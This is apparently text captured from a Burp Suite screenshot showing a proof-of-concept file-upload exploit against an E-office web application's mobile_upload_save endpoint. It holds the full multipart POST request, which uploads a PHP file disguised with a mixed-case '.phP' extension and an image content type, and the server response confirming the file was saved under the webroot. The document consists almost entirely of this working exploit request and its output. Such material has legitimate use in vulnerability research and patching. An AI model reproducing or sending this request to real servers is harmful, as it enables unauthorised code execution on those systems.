 Request
Pretty Raw Hex U2C Chinese BurpyTab \n
1 POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
5 Content-Length: 347
6
7 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 Content-Disposition: form-data; name="upload_quwan"; filename="1.phP"
9 Content-Type: image/jpeg
10
11 <?php phpinfo();?>
12 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
13 Content-Disposition: form-data; name="file"; filename=""
14 Content-Type: application/octet-stream
15
16
17 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
Response
Pretty Raw Hex Render U2C Chinese MarkInfo \n
1 HTTP/1.1 200 OK
2 Content-Length: 74
3 Connection: keep-alive
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 27 Jul 2023 01:17:33 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache/2.0.47 (Win32) PHP/5.2.5
9 Set-Cookie: LOGIN_LANG=cn; expires=Wed, 22-Apr-2026 01:17:33 GMT
10 X-Powered-By: PHP/5.2.5
11
12 [1,"D:\/eoffice\/webroot\/attachment\/854088594\/1.php",854088594,"1.php"]
INSPECTOR